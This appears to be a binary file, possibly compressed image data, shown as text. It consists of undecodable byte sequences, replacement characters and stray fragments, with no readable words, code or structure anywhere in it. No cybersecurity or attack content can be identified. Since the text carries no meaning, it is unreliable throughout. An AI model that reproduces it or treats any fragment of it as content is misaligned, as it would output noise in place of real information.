+�#G�bxI�#A�E���1���J��)�C�6s��ّ����S�cј��1TJ��H?B�j��>��`�Jr+C�Z�j�z�OV�W�f�s��j�Μ��c�  ��)�ÿs˼Y��ώA=ex�/� .U�d##ڭn6�y�^�4���Mϙ�rf�b�2�����4%�4<�-i>�-��a�)"!����{0G:���S�f?����S�������w�Y?�^�y3j��A6�Ј����߯_?AR�֚lwu��?� �n%�j�E�i4�4�FMq�A 7�^{-Vҁy���s�Y��B�u׈w�<�I��<�'�0
y�|�cx���#�yUw��A�~�4�D���&PO��!��w�l9R �4� �g����m\pϠ֦j>(�cS0��u.��=(2��;�0t�?�� _"��֍ލ��Dv���AT��;BJ�5�Pc#>l�F�l��P���j}�4�����dk4�����Fh0!&)� �G9;B���#V�D��g�#�� �#�p+e��yBKoiv�G�SG(u�Ϻ&�o(�Bd½��{)xu<�����#��X�H�B�j�M.����6Aè��!�H� � C�"��?9~�c�!�<�?H
�L�)wv������O7~��m�، ��.���Ho&��Q���&��L#�������?`m�������^w4j�=)6C҄�� �O*�͂ћN�\�3{��1��Y��u2Tx�s�Vs71�3D��G1��Ռ�5}oIȴ�?�|���7,�t
�Q�2dF�^SQ�f4A��$�0*I��jH�-hϤ��3ۀ��?��AR'�@o�Gt<S=Det4��+K��p��A�Q'�^��܄���53�"�O�#�����O
��� &�A�n�2��������^�K�����p�u���GD��̓�Z ��^�]���6ؼ0�7����Y�!˳���+<�
<,�����7�1�V�R�XS��A�s��� Bg�p\�唴4js��?$�?�	B�7(�"���6"P��S��w��O� F�0�>r��!��!o�1�c8BxP�+�C��
h��Ϩa�t�NFoz��'��C�A�e(b���1��/q�C����� �` 4).[�Z��w��*�Aǐb��t���(:�+k)H�� 2B��@{�&�� 2�$B"2$3`!��
G@c?����~�!��'D��CS�Ô>�^��1�V>|�z���q��� �h��� Dl�P
��F��b���+F4��b, .]�n��@D�Di�ɐ
�t���9�IT�j"D�7;"�.�,�G+� �C����@�Bt�`%�����zW��A�%>���Eu6W�0 p`�Őn�C/�1��b���0D5��@�B$�6�M��R���C4[:2v䨄���y�Т���g�*T�0��d�$�
h�@�db?���bV��jXy��Nb�س�C;K��l}И+��޽�#\0|>1#�*�5Dxx�Ⱥ����?�;S@�s!�j��.2���GR���e���mSY��I�[��#��ծv$
'�!���hX��k'�`v0ĔHL�Z�KP��0@Ѐ��$x�:µ�ٯ�,c
��c�� (�Lo����3�H���X���I��k��d�D���~��dB�0�]���p 8��� �\�ka[�����)�ׁ���!���>���H��!�� �7\"����%�8J ��� ��\�"З]C�qh�h�!vL���%3�ɄD� ��VsY��AI�)�>2q p;�pT5�6W�Eh�#衲g�2��yLv?Ҥ��b<l���-G[&C�G9�����c&"���������!����e��o���w�������FL��N�K�I{d��5�a	~{D7�5�����H ����g�e,C�����g��c{�)�H*hEN�p����?�Q����#���j"�(�$:����r����D�v�;"`T�#�6�G���x�2��\��p�C��RG�S#�!�G��������`�8=2߸�3����J2b��3(�Id�>����a��!�:7$��3�ߣ���	����K�|�H��>��>w��K�p�C$�%1�ε�玈�%��1$���R����Z�ftd�Q�\Z�|�����@�)t��c�p������p�k�O:1�p�t���F�j���'���d��{D y�{2!�@FQ �tmW\$���|,�z��&�k�6�&�M��~gP`sqF.�^
(/'wuqYY0-�@ ��p�ws�cI�nGa�<�%(zূy3Y�z`}(3�����T8��c �R� � �R'���x2q�%A}P���m�4iI�}A�ƃs�h:`o�w�����<�7����."��U��C�si��^E�z/H�b�x�0��.��j�����J\��wXr���w=(��9y�z�v�-�|� pE�4ztk��5� }%!*ud�Ђ�8�W����`Sa�˨�kX��s�8��G�����r�w&wayvǇ˨���ԁ�c/�5G �h���c��`І1��q�d����Y���xs�(_�vj�6VV�l�y�ᆄ옐�y��~f@� ��G0
l��*e�D��� ��)�b�A	Sg�����}	Y{�� �n�0oX�`�����8�X��h�r����/�6�^��I�cդ ��p�x	�cH��(zX	����Q��|	u)`0Fp�YcUgo�`{H{����"EQ�430�3� 	�6�~�`pi� ���p
�ـ�|��ט���}����H�ky�qP���m��z� �\!)TZ��#��(���חN���%��������G�����v����"w�s�|�0�6�4���p[��ϷN#k#������H�������Y��X�f��.���1��r�Ġ��i��4���!��n#1�II��@�� �d�@ �J�! ^����.4��0�{h�/J@�m�֍\w�wh�B��8��"��>"/�Rx����t@�!��2��`�b��sq��srۈvQ0�$q	�0�3!� 9 3��D2A(���P`���hz�K������0��%���v�v��	��Qy�dפ����#������`Mr	�ǩ!��f�) Y��
LY���� ��*��vmg����i�,����B"��>B/��G�� I
	w�*'0o�J]��a�%F��t@� ������t>�s�IrA��X�Z��^�`� m#�#N����!�PЀ��Q ǚ|i��v������p���!��#�EGJ�_^0��������w�x�$��	 �����!q�ڮ%���J�H��z���VA7aEp1�c��m�����z�#a�Q`/�� ����$�l��IY�����c�pxXG�
�.D���"FJ���}7��p�#+��:�Y0u���xD��D���������)����O�"��@�鰁ql���K���x�����7u��6A
ܑ�Q5��?D�d ��3��rd�7��m y�
�_��x&V��u�a%����Uv�%�ۻ�Pл3�bQ��@�d� แ��2��Z���}�q�g6`%X���.ٔr�z��Y�:{�V�`0�mwpT��KwlP;��t�1���2|)@�5�3��֌$A��Aga�*r�r���k�2�:iO:ML7`�s�yଁ�sц�2�����@�7Wgf�1nq3�.��S)�t!�[]a��ƿ��V(R '���V�~���$�a��$��_{]���%��@�P���������{�x�t"`�#��4k%�:W+��5�rTy����!�$�(`s�[i0	� ʢɡ�#ɥ|{31�� ��~+�%�\�6��|�l�$����Y�Z>'�v܍�D �J͕��G) i��5��u��u
��ɐ���\�Q ���x��A��3q�0��o����%+_��Q-�$d�] ������x\(�5��@��x��������|h|���v�����
3�x� ��Ly6���b�8b<�v�϶��L-�� 4 1Cѥ�,c�����x��P��Ƞ\��6��5��@������븏�y�Y�X̏�`�Sy0	�����,'���2��a�P���|�b��bmТ���[��0I��� ��P8ԕ�H�
gm&@F�Y�\�@�kSF��{-�=v� ��Cm׆=̆=�{��� ج
r�����ul�j��ܴm�H0Շ�p��|�)Ź��X�WJ�	��W����q�4g�^�G���4j�6���#�8�Ĩz�	A �K��� B�A����spQT4�Qʓ�
��b�6ݭ;��wMBO2*��+��`[2� �TO��Bfp��Yd��o�Gv��Y�8� [ROq �m����3�J�<W�8P��doQ5ߚA��~#a%��ѱ� 6�5�� ��D,l�;���Y�fS�x�F�y@D�NW�a�
�`x"@�30����m��x�zx�	8���Y��a�t�ӳPA
m�gppQ6�p �ҷ&kОB��K���)6�#�=�r0|�j��AG�	T� ���3P]�c�`*��5�:J�c2��=~��� ݾ d�^M�z�>�𵫦_���^�M���^P�$ge@�cJ���<�C ?J��oRn٤���8�5�-F��b����:u���]$��bZ���p pe�쩐
��BN�M*��6��s�qj}�;���~��%��3i]�~�G�
GI�AT8�VZ��
^ ^@T�J�^��YgOJrvJ�T�G]W��x��)�p���cH�00�"v��G�~�4���Kh�
Q�B��BC���5w~F҄�;9��dfԵ질�~�I_x���n��=�U%g��P=6=�����I��\�S �8�]х����l����>(�nHXs)t��pU_k��~�5[�	E�\��,T]p�N{�W1�N�G��g?��Rq�#��ʄm�U�*�GoxH���O^�_TX�P�`���T?��t�Y8��A+t��W������"G��i���B������1Á�� >�ШI#�f�!��O"D��kMɜ�H���Quơ��E*p��4a��C
A�	��pAٙeo�@+蟡�g�D�0�ȑ"�2�Kw���"ҍ����h.f��[��t���cŲ��V&,Cpf�s��aZZ�p z�Z��,���V����:1C	����6�g�L�!1�G n���VH���g�7Hi�'��?	n����Z��bW]Fvg�!b����g0�W0�#Z)�C�(C�{�2���H.ӌ��fr�9�`�"�����@�#GT"�h���B��>��-���)����#"����f��"H�g�m�`�D����ؐpJ��X����c�<.�a�K��j��k�� �K������ �@��"s���$�g3	�L @�H��j
5���i��#�&rr�����	Όt��8 ��G��!禌��\2��7�p�=�a��8$Yc&)����5v�(I��K	�Q "��UA֬�" ���f���-�G�4ސ��~X��<d��h�	�!2�s��v�8�}G�Zg2���Lx(�g���	��ဘPI�a��ш�+oDh�8�e{Wc�Z6�n��L�"��"�v�H`����y�N*�H��	���Xa���7O�	�&���Ԍ�d֗_L) ��ւ���$f��:����������n���|i��7�����0�m��"9� �� SL�E�S��B^$�#l�ۈ�!��;﷣�!P��l3��:�f�2�@w6X��GOn#����Ϗ���<@��'��A��X���4�����|���>�㍿������/�y?�ΰ.sX��x�������Y�`�>����h@���F�����^�q�����o����{<d8	�?�Г}0d�+��>�*�<	�y��&W s ����n�C��!�+^��?�@~u������E4W�������3���A�1}�	�����'&���.��A�w���
�79~����{SB"�a�z���Ɇ���%O��,�/���1p�k_����%��X�Ha�*��I2pA ��;��}�<^"'��0r��4G
L�����$<1� �:+�?��M��l$xCGFAT��������r�td�I� �ƴf��3�Z@����j�0�Z�H;o�>5�r���A�`�8s&:!���y���S�%q��Cs��-���?:pQ `�i�!,� �"��g��D���{�lCK[�6���^dH�J{N�-g
�P/�x�AL<��{x�F4�M	}�
��񞨂4|@�����Q��)�/0������B���(C�T��tѭ�;�����p�C�c�.c�/�F�l���c?� �[��$���Ф+`�x}�!�a���B"�H�Z�ĉC���xO�������Gޠ/�5V�Q�g��`�im$W� T���3� �3أ6�D��z��mB{��F��0��A��"j�$��`5l�-� j[�xI�eC��ް	q4��Y
�x��e�@����!��A�`y�P��U][���n�bi�"�"�@��`�o�Ʋ��y�	(����=6�/(�!\ӫ�o1C�b�ǳ��j�� o�)���Ym�Wwo>Ѐl`�Ҹ 6�����׾a&�/¡es!9�xqu)�� ��@�H�$�S�𢌀x��%su��z�����/��P	B�s���%���,��ۏ�K�S�"(5�u�es���2DM�Ck��a��&r�B �4>��܆W�ٽ�1Zt����d!$�ҏWG���~q�k[�B��Q�y �_Ww�=�D�K�B#T(����r_2�W
Z���A05�؊�hL� 2 �4�[�6����Zw ߿fȆF=�¯�ʳ@�/��Z���8�����ˬฒ"鷀`s(�x��+M��-Cf����qPX�TA��`�r�c�e`���q�3P�js{}�r!v\�.~�#���X��sցL��� �d��x��Nks��f�b����g,���������@4ҥ
��A<w�_$1Y1��t.��[�� �U���6׸ý�S���%j���Ԍ��-߸�71����?߸����<�����4��z� "�'��s�� W����0��+^~�d�ސ���͇v� ��r���T���n��ԙ7��7B�-�$� ��pD����2�5{$۸Xc�[� `�C�=/)��:�� {��@���Y>˓Vs�/?���>�Ӹ�c=sٿ�c�# (�b��E�����Hx�{o �s����sb= �,V�9��"	�1�7�S�$9�c�]��	���� �K��cE`�2h<����8�s�������>��B\Cr[�X(*<X�s������x1�7D�3	�/��8+:����Z��S�����;"�`ऺ8�D�<��s�R�q��2�7�>AٿC;�.���6<K,:�0�x��b���sy�P �M0Fc<4�C�clFf|�cd�w!�g�6��(�dF��C�	o�e fD�"�g �z��s�cl�elF.�Fw$et��;\\]�C;� #���"V@rt�n���$���Ǉt�4,Fgd��[�l��!��d,B��H�4�bsq ��hDF�C�dIP �ςF8ǃ$�g�?pHd|ŔCF{��B@�8�6��^t4H���I�|ʧ �jJ��J��=تʵʴ/��J�t����\���K��2��c��rJ���b|�Cc�7x�M"ଇ`�;�ş! 8F�\L2@���|I�$HʜK� 84�t�c\H���`L�TLӴ�X�H�4�'c��J��L��ƕ�K�t���˧\+�t�XK����ы/:̥:����M����ڙ�$��J�4��	ȴ|��D͇PN�d���V��۴���N���m(�|�������:�9�C^��`��_�E��N�V()�syN!R � �"0��H{P	��TKʘ���Ҥ�F��CC1hC��|�9`�����L���͚O�3K	�a{���t9H�$�
�Lk{�-` 8 �x,�,�L�S٫�LR�|���4�K�&uR+�ҙt5�D(,Ԗ��jR�tR/*���?1�Q����sL�+�R']��{Ӈ��(�J����m���y2C!	�8�"�)��}�`*�*�����0�)(�`�7����Ge�|L�h���O`�Aݗ�A�=C�И�{ԇ�.��px�p�+x
�s�`Y�0�r�NF5�/ȅ�/��a�8��(��чky/��Hȃq��(�{;�9H#���})Q/䗲�T�QC:�IӒ��8H�O�д9�'C+����U+QBe%A� ��J)����xз��;5���H#�4����m�Ġ{!�tH$��5R`و�РYT�Y"�e�*��8�T��,�#�K�A��ASe��4�9���	M�(
h8Rv=��"oA	��"�����5�(�;�R�L�W+乌��鹹�һ�e��2H��1�reY��Y#1ך�ٝ}U�-�:� 	Fq���s��p�H������>��Xɝ!m��4]ӵ�B�PXYݗǂ�����ؑ��4p�)��E����R�}�}���@I�V/�h�[јه �9��(����eX����=�"��8p 	���R�� �(?�A�q?��������=ߔ	����?���	I�2P[�]�����]���*�[�Տmi�8Ap���e������^ׅ�)�Z���݈��Yh`�����p�0�|e�O��=��%�j����$gR�-`ݚ��ѳB����������]N��\�Ic�\���us�	4�%� 	a��^�H�Nc��]���^�Yaf�{p��L�� V��4	P� ��R��u���u&�=ݬ}܃M�sQ9��p�b����2���Ӱ�¸؋*�-�1�h��5fX���qc�]c5N�)�-��:����	<>��>����J�a��Oҡ��eU����8!�af�Ћ� ర��]�{�-Yܣ[�,�Tf^h���^Wf\�e�e�T��x 9�� 	~\�}m�o�
��S��A��H���_�Tq���O�	`���h�������Ž�X���pPex��e�	�`WB�g;X:�!1�ZP�<fb��'ڑQ��	Ɖ��F�h�~�s)`����f70Nid��;����~(������Fk�.���l���ӆc�Jyh~Fg���nk����[�~`��,� ���k�vT��	��I�o1�^l�~��X���8��eH���	�0��=��vf�~��ؓ��t�����m������s)�m�>͞;��3���^�p8�rmG��hx��l��T��m�X��nG��`�p�H�~����P�����j�H/��B�8����B�Oc����Np/�����ook�=�
�����l  ����eP�lH�dg_qoq1H��)m(��Ckp���gPpGoo�O-��� ˶jf�OM�1�P%gr'��P'�p��r81��)�r0�re�p��D��}����o�no�Np( ���g�s<Gp��N�s@��gh�O�X�����Trpr-�/�)���+O�s��E��(sNgt�1��%4/pg�H�h�sU�s~�:g�6�qY��5O�
,�hpr�;�'v_��L�Kk%�re��%��gg�gg�O�2?vKјg`u~H�W����pO+�utW�ZG���n�/v����]wrl�j-��N�����~�n�^���t����s���^x�Y'��CH��ty���wx���}J��)��O�O�v�.���9GUW���y:�w��I�pj-sy��Ȇ)�2�t-'aW���p����6��w�������m�u�X��~j���6yah��j`qz��|g�e�H��G��꤄��~����[�����0|Ï��g!{�/��x��9��~Wa�����sK�t�Gz������4{���NP�������T�q��{�����?9w����0'���/�{K�vho�g_��u����?��~�W��r����}���X��6�W ���{�tv`��jGv��ryG�j�w@}�i��h��
�+��`�1�g�Ŀ�'F,��9�%J<�"Ȑ"G����J�P���e,����J�3w�,)G9��B��P�ώ�2ej�g���M,a�a�$��#B�W�"���G���(0uVS�̦Lqi�Y�RL]�bC	I"ң%!5-��iI�M;�����^�_�F����(����&ɛ9˒��s�D�b;B���u'B�������F�#��4�i��^u\L�j8���Y'h��I���'>�b���-"��G��i#���+�?�l|�NJ�o��W��dY��ys,�љ�%��Nt٥�^�]�Ow��XR��[Q����!d�i����d�%ʨ�L�hS2'�Tu<E(�LH���AV�WR4m(z�x(�-�qe�d����f0-�\D/��5�D�uu����F�x��FRGS��G�R��#�M��5ɏE�uƓ���]v� �e�%S2,ecӂ,����`�%�Z��o	��_V�Syz�	ɑ�ZX���dS��g� (a��W]x͘M��X"��ۙH����,�\�}m)~4�D��jX�F�nN�R��h�D`kW��g�\s���L��d�$CN��VfBDҚ	��l��X�@��护�T�`K.?�h��*����DND��t9щd�5�ᐌ�^��i�/�`�M�%f�P��D#d��i|3� )�O���1못�?�X�M��>
4��Q
&��WH� �5�"���J�1,S6܂�51b�4�#|p�}G�ҁG���Q�7�ZQCL
)����򈚨��8�����҃���3��d~�D����D�H�]D���6H��7�}��U~���vD\�}�lQO���vG	�ST�����bHWJg<��N<�l�3�e}߬���_�S��D�O�Hġ�?H� R+<"��D0�CH� � $ ����`D����s��1��6����j��LcC`���G���N$�@���'�2��|�CDfЊD-���px���1� �� G+����#��	C�Q�% ��]~>����3�j��L�C	~��0)��ΈH!Y�C�l�X& �h���K��a�m����?��� !H��0�VDN��0�w� ��HhX@�ω ��Wg�0���`�AvPp����f@�# �(�c&2�G%�#���&73q ����Ԋ*%BD�0��,�""�x�J�ĔH
�ymGГ"�P�IP�/"��8nY8����Dh� D��hH(���0t��#0��8
 ��1�����?��\�"rc�[�����nj3��DD�YE��2"j[[�8�u�����Q%�]�N���	TG�����$E�0��F�B�""W�������A�Q�"0 �X�#"��T�5z�t��4��e#�23�_��F��)̩�z����:������'T�)�#2Ԩ �*X&ý(-0"���	�����F����6(
C��q|��0�����
u�M�^��v%#Bo0���"1� H  ��D
"���7���{'R� |!�Y�O���}ڑ\�
�R�m�d��Ʃ��MtD$��a�kF7^��-�(d؞2\�?,	?ݰ~����̉��-W����e/�G��A
�@H�G����q�\��G����ӣ7���Oq"Q��%)"=�o�X;����b��ئ(4�9���5D憶��.@�4�mt�m����Bӊk�{䴓���SƧҜ� $ �EB���D��Z�i+���k��ȝs�:��變�X�B;�e@����U��l���g��R�������ա���_`75�A`	�c�~!��{��4%<i#S�2xõ��`���~C��Od %� &�a�f��#t�:M9"�.��Q��0Z+�B���g�t�=ᴽ�<����.q�#�'�hx:�����������D����D�̝)wcjރO-�|�#�iV��� �3�l\ì2\,�ߴ���gE��p���� �S����GIt��<�OBdT�(S��N@чm�ỵmX�~_�
,q�H���H���Kn�~�[N6U8|�OO�|� =x��:�:I.���� �^ox02>�{aED� ��F��q9�c~��E�(�B�i���{�I� h����6���A���Ro|�1ቧ_}$@ �	t`&�x��B�p�[L��rُ��<�4��G ���$���>���i��<
	J\���9_�Y�D0T]�u��t�������,�D$ �i������`������E�kAD�����
*�u� :��@�y���Ht�v����H�ٰUF���	��� �����A8\�3�^e<W��up�ש�?�pA�!����H��9d�xT�f�X����w[��q���ݕ�
�A'�����_I�5�Q:���9�A(X�É�*d@��D8<]���m�L���E$������Kl O�XHTa��D'@"IX�}a���8J�C��5�Hc���)>�,Cx�O�Hh���L��/�D�D�����I���B	*"K�B9�D+\�NY�D�1:^���1cH(��}���_d A������`�գD����;�ޕ�;�Fl����MD����u��Հ�U��I\�5���? �$E�����$�AK���Y���Ξ���Md�K�#��L�O0�.���_���$ө$�>�$8r�H @��ù�)� J8\F��ȅD��P�E�IT�\���I�\����?�"FR�^X:�:�Ap�LV�,<��9��1�:\4��d@�%VF+��D��#��bIP$K��Q�[���H��LH�� KDA0���D�D�:�
i������W�+�@�cV��V�b�eD�WF�CJ�˕�����t�� ��"�Gl �A#R	J�`�E*�
�����)�bB MJD��4^q:~F]ZZ�r�D�"H�٩�Ҥfͥ!�v
���N��{�E�o��p��1��V�d������9Y6�Y�$�V �t��M$�'\����3�F�֜u�?0�X�"K(�jEo�Ї�V�9��"�9�?��$��D���=]�Z��	Ipc���?(�����?(h�u��z���Y��Ü��H()u��5�OP
E���@p @��n�&>fԂ�aH��e6��a"���$`�sn#�����܃u���#O�D
�D�C�HA:��i��	��
y�i<CAh~��'p��R�F��(Ia����|`��`��ͩ[�����i�YA����*Yt���Od<��e�A��'NfH�eC�C�N\0\�VԁD�PDJљ����̱�n���7��? �*��d@04�M��DA``Hdf�MB�7J����<�D*(���%�`��0l���4A�N�L����F��pّe�?�8E7-Рi4¿n Ϭ� -ӊ�1�E�?�E���G��a�vG�������*PA�D���~J���6�J����_��訒��@�.-E$��FF�l�:�@j����U�Vd�5Ib
y�6��D��mT.E�V�4�*��Ԣ��J��L)��D��Α8��D�<Tky�/q��0I�W��v�DGX<��Q-H$m@���Ô^�-�pT!�Dl yB�H��lߊj����P�����î�<�� ��ĮU�H��P��O������(�)9US-pT���IL��6pH܊/�l�jqa��C�/ϖ/�DQIP� �"��V��)�@.M�Wāj�/mA0��G�D#D��Y�n��(��(5��� b�.<5� =���e0k�jQ�<�:�ҿF�# ¾ŀ�R��l��DdWH��;$-4 ���E0��p�ne 
���
��aVIl�H;9Ukqp_qA�dD�/y�ODUtoH���(�6$�	KDE�eo���E�1���0B=�F� ����P1�J����;��*�P���ڬh��%�R�k'���P����5C�&NT�mGDi�R^���1��еʒ�Z��B�PT]	�B,cp<�p%o�M�8�10�:QV���H��!��A�VS���,4�'�����W��S�7/�:49�B,O�9��μqHLQ+WTD\�,�E940�p4�n�I�W�1����B����'���Q�A:��f��D@��2L4�ta�nD4���X{1E�
�� UrW��[nH8�AK�Ex¾U�H�_OLӴ���=�4"8��?�0`� �ND�Q���5�ʓ��<�Y�H8�Qh٬8��V�t"'�;���z5N��;a�w1htm�vd��[� .��iO�V�3��_�5H�Î�2E��D��DS�2KS�u��_�� ���@��%��w�
_20�o�����bG�l3��^eTcw�?0��"�u�6�7d׶A�?vDC/�w<�o�wc7�78��Ձ&[DO:�	L�L���þ��+i^�l ��jG�0T�b�%���e�7jM�a)�`����� ��1(�W{p��8/�~K�[�8|�H丌�w�k�~�@~�u��9`m@�gx  ��B����6������`Ò�߃p��x�g�5�N�8Ez�i���w7(`�_9 BZ1 " P1 ��?w?T~79E��~O�k�����K�j;��U*�9 d ��D:��C��:j�y��.K�; 	;��#t�D�쿢i#��4B�>��H�N{�y�Al�];Ba�rY%@Z�f�g7���o�|9�+:���A����o9H���;���D��*�y��=��:���C��5��z��e�vD�2 t��3��F��S��G�K�?B�E�����S 8�9������D �~3n#4�ɞ���ƫ���A����<-���'�D��g�����C܃:H��S���īt�m �f@Ύ��?B#���C���,<m���.d�9���<   vʧ�d�ާ��i7B����|ͻ{IԻ�}Hp��"�?�;(��rwxD@}D ����r7��
��O=��j7�C�M<G�߇1�>��Ħ�?@��KD4A@����#d@*�}b��x���<ܓ�_����+ߛ=�u��)ͻ���|H��?���{	�:^��?��ro�r<�G}�D�����C<H|�����rDT��G��D#(���(�@(M
nȠj�� �yr�`��2p,�!HG��sh0B�PR�k��`̏Q��P� M���YP�DOz��M]���l�L�SҋyϪ'�cd�J�{%�|��'��js�t��� 0�U��� F�C�����F~�Ҍi.a�!����j�J%O�Y�`Ө�	Z��ը����b���ۘc����'��C�����$A�%���xpἇ��;7A@G !�
 � ,    � �  � �	�'ÿ��e�C��@HB\H����/��1�F�C���ȑK���Ju�b|̘�?H1p����Ù4���1�_Q��`�S���ʠ��
d�A�|�j�j��>=V�`��?>f��5�&��j�b�*�c݁Qaf�$$K�A'��'D`a�Z�U���b��FdE��2Z���
ܰ��9��Kz�'�� ��	��ό����8��@�&N�����{D� ��-�� .� ���wЂ^a7�$���<�j�ƍ��/бy>�A����}6��eL���E���\5�o�d�E��P�d��$�-��b���l��nSd�!o�� Fq4e�H� ��G�4]����E�`G݌���u�ʌ8>�cVӑGM�4���5�g5��@�ٕU���m� �Mq�PX F�s��l���o�y�Q	)��!S7��v�M�|�e��w�WD������؝�ZQWG����?u��?>4�H�����!�I�@l4"%F�����T�!����#��V���X[F
�`��%'F��rQ���	R����Mq�0�#_���aGi&<bB�&ʹ&t���鼝�J���
�#��$�����~�O�44b�!N6a+�N~���!,�R}�O�'�lǲ�a�@���'gSl@m��'�z��n�'*�X޼��;c�=�Q��
�!́f�0#������c����C����p+U�
�#;;�6
n��Ekv��[�P�@��p���N1�g{[�,���?�+�؅.�'�04�'���?���ɛ�"&,�3�}��)p@�?fp��u�4�y�4ԟ��,t��ޮ�?M��DH�A*�@��3�8�6�4X��>�v'�Xw'ֿ������>�Y�x�1��4G����;�O�@��� "@H�məTN���X�&@ =��p�7� ���YP&HA�\G9ӭ�q������"ȝ	�v��wf`��!<��x�B���Qon�����=�}{D��@�H� ^dz@���@+��-�����N ���� ���C5�)�1��	C���b9H@�2��ɭ��H�f��`�1�!QgH���'��mX<$�#ys����AN��V ����6����K�E��D�m�������A���"��x�!�	�@���b60ء�	*h�
BP7���i
�sol� ��Gҕ�)�CNG���d�	�B���(��$#P��:ܤ=���Q2� �@;!Ђ�zL�+��(��{�-q98�������-DG �h�Jă#�I%�7(F5���7�t)�&#���I �}H �"�S���B(�E�`�D�O�pԢ��)L!eh��#h��@	�P�M{o�!����c�kA�DYB}��,�hԵ����@��������LnD.��T���"��4�0��L!���T��?�1��I%�hAxHc�g8�P�"L����@
"N��� �gU�	�CdO{�$e)�z��#9�X=��
�N,C[� ѭ�D�v��_튆�j�9�h*�PЂ1Dz�(�����m,5����0}�Li��p�6C=�?�
`����%�a=;s���H��nuH��Y��RVED�� D�	a�>���[:��Q7�_�%���y���A�2�LĪ�m�&}�7��|���W-7� 8}J$U ���Q�)Z"Q�G5�a2+���e�h`�V��p��oݦV�h@x>�?Bl�����	.����A����@�h6�0�����,���y��� �̈́��r��A�X�@r1;�Y-RУ R��ֺ��V�j�BC�Q �JSS�[	���(C����%�G� ��x �j��9.2i�T#*����%S�JԎE���rG٦@��@�� �xr��)��"R��X�m��`�"��p�x�.ɤ��b���:(b��?���x�Z_�4Mn!NU��Z����1mG���yP��1����9���܎���RZ�VA���Kj�}�I�[@�����(@�4�wP����$T+�HC��L���25���KŸ7�z�װ���4�����gv,<(�;h���Vnʢ=�zo����B�:F/4�;^*c�����4~���A"��̈�#!���ʗ���{0�>.���i"�����|��Ӓ�@��S��t��B�F�o��'_������"�Q��4������)�Vdq�W�E����r���&��H?8k�u/6#C`�'�� q����n 7Tܦ�}�Wwu����x@̑�p:HsZ"�[�u:p'`{�� +�0 �h��(h��Y9('�8h�G��W���PeqPj�g�tx�w}C�Ax�n��+("�C9!XT���0�X_�� ��{Z�dq�Ɔj�I��j�|�'�U�k(�UT�BR��VH��wk�PV&b;����V�x��(�9��Lc�d8a��w��d0lA	KF	AohX�4чY��t��e��m̀��h�ۗ�X��aąix���qcw����0���T��(��ti���X�E_�F��F�k@���	!��&	R��Qi��_ Z�uTXW��菊��V�ٗ}� b��C�?xy^��t4(��ƍ�p�fM��h��U�ut�d ��	@W��w��I�S"��Q����h�|�8��(!�6V���}�6�ЃrA�����N�8�4f0��3p�` oDdQo����f���� Z7�P��H7��iX�a���zb�8D��8�l�m��[1�I�}_bf�	��4�5[�
GP���Ñ�x����0�p(�Jv
�g��,��r1�j���w��u	����\�ED��߆�G	�������a4([�T��țk��tY8y�����@�FC��vy�[��͸k��z����y�P���Yc�a�E�)(��� �=�Ԡ�󩔲`	��ԡ�1��4�@��P�&F�� �����x
v�&���jJ	xw�z���s� e��Y�?G��J��V�!sy�%��3y�yl��-^�"	�)��43�^@�*���8q��q1u�0�Pzu)4
@(��UZUj\���)�  Х�X��I�R[�y����)�v�{!�O:�%J�@����7V�w}j�j�Q��ЁfA$�;�85�������W�`���I�w��~�t�&��:�O��#F�:����	���{�Z�4��Z�g�q��&�����4ary��`����
?��$�`g�`5����� �:�ڭשra���R�����d�z�E�w����H ]��Pp�����* ��i�)PS�H��[�m�p5����!wB��Y˺{�*]��ͺ#��Y��`�����#��4�jG���tz�P���u`P�1h,z��s�в����]���[+P0�D�p�"5�jDp:���Z5@��7�N�sx@,�`Po�4��� �U��p���#�(��_���u��
����w)�G�gȐ	� ^�����&'��B�����{�����hu����ฺ���W"��(AN�k��5�[0�8�{��	d)��*H�x��p��t[����JZ�֕��v1�iA.F�C�^�����	�Z�����)�ֹnLx��;<�����qUJ VPgf�1�g��1{��2s1��N��r;������w1h���;+��Y���ٚ��+`��q1+� $6t��q�] '0i�
���t�;��R9��[��,p�V��7�BSj�������Zqe�4v�I�c%�Gy��
�	zL"��#A��g ��u4!�Y�tb�hZ������DS��0�D�9�p�� ���:ƹ��|�{��j0�z"��̉�$۪V�$�x�P�B
L��))p:m������)4xq� Sp���q��wSƠ���\�{AK�|��{9�+`���t�\a��[�{=���p�;y����*��(!�A���)uku��$�y{��!��c�ljA�"4:��F�L�$�A'r)A�z7p�l�� �� k�YZ����v����d�G�:+��7i0h9�Q��A��7-4o�Ȟ�}�j����r��{���A�@"� Z' .=�R��{�a�^�-�L�wq74�w���8�} rYQ/O�~�a<���j��Y��z��^�����d��R��{�R�@ {�S��--)y�٠�٢�ٟ=]`�A��p1�a�M�5�b	��(!�X��� ���X@��	 -|��(}�0�j�Y�{��Y�Y\��c�0���������ݽ�R-��]�)����;4�5������-����ړ@ ��5 !���S��܎� 3Bo���ئv.��#�	�7	�-��e�����@�L ���*�! a��`�-��&�ҧ��#������R1m]�3�]��QM�9\�Qr*;CJ�/��
+�� G0΅�`�Z��@7҅}��fĤ�ZZ��p
0+�	�@�3`�H�#������Mވ��`�ҡ��� �{C��*eD ��8�)��;�v0Vs�q��4�lnR�f30��]�-�fP)�@�G�#����YIi�մ0u�z)��L4�[K���@4���8��l�������ee�Vo��v�\>�ܾ.���4�)�r$�$
�:�	�M�A ��G`����!If�A�� ��N�����Z,U�84 �6p�{)����>=7,�53nQ�D�;	�0	����L�V<^3�qb�l��;�
������Ph�
%�
�t;f�@��X� �DF����>�<}Aw��Q��pG"�����NV�i0D҅*�Q�pWY%Wq��FUͣ�6��� �X��k��p ����
�����@H �s;���UY�^�:������9���d�Vq�`���� �hl�\�����y�˺�E F ��ƍg�Mئ�W{#?0���]��hq��W^���0*�0�;q�R3���z%�pv @����2�THC<�H�L��N��)_<���y���XM�d�_�Q�[Ǚ����<�G_��_��P�PDJ��LP�V�������L�C�H�1�4h0�9W�bAp0�Q��ƑG8��8d�Gu��[y�_�&���!F,�gD0��	�5��B2��Q3,�͜��&,�p���,Ҫ5Q�`�.H���YJ 
��q� A��a�/["�8�o�]F�F�;c�/iX�󍎕o��H�R�2e+Ѭ���_��\>.#�"�9�����F8��iQ��č�A������S�࣋,�ld��D螱{��9��E��(fDg��Qw��SX��(�]͊���?�ko�����3�2̋#D00��0f���:��-����q���,�p39���H
��1�:(��Rs�"��a� G4�=B�6�\"�Pt,H��#&��R�I���� @���
ϛ8�4���cA=$h�-��
k����ǭ�$�K:��Bf�A4����G��1��h�D��LC͢��&���HL�G G}[H5�^�j�hS8<����
